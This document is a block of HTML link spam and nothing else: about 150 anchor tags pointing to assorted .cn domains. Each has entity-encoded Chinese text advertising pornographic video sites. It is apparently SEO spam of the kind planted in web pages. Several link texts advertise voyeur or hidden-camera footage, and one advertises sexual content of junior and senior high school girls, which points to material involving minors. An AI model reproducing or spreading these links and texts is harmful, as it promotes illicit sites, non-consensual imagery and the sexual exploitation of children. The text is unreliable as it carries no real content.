<a href="http://biyongjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://thinkwellcn.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ruiputaike.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyaj.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://yc339.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://wzza.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://sxhysp.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://hljcw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://gangpi.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zw028.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruehl.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jpok.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://echu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyizz.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ltonline.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://ecaca.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangyutang.com.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://dcs-line.com.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://sdait.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://w-one.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hkhje.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://p833.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mvzb.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://dulr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://whfjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://mygsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpjis.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://sjh001.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://baihequan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fskeman.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://yemv.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://yingsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://justmvp.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://dlguosen.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nojr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://sztsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://haifair.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://sc5917.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://sclub212.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://czmarry.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://56xg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://xhd09.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://ayewue.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://24qc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tingyuge.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhscl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://palnew.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://09kiss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://ksdym.com.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mnnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wow303.com.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hondu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://xian-yue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yhva.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://56xg.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moneypot.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://sass.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v725.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://zw028.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://ziji6.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stglass.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cp69.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://pr81.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89game.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://uancn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxey.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qiee.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
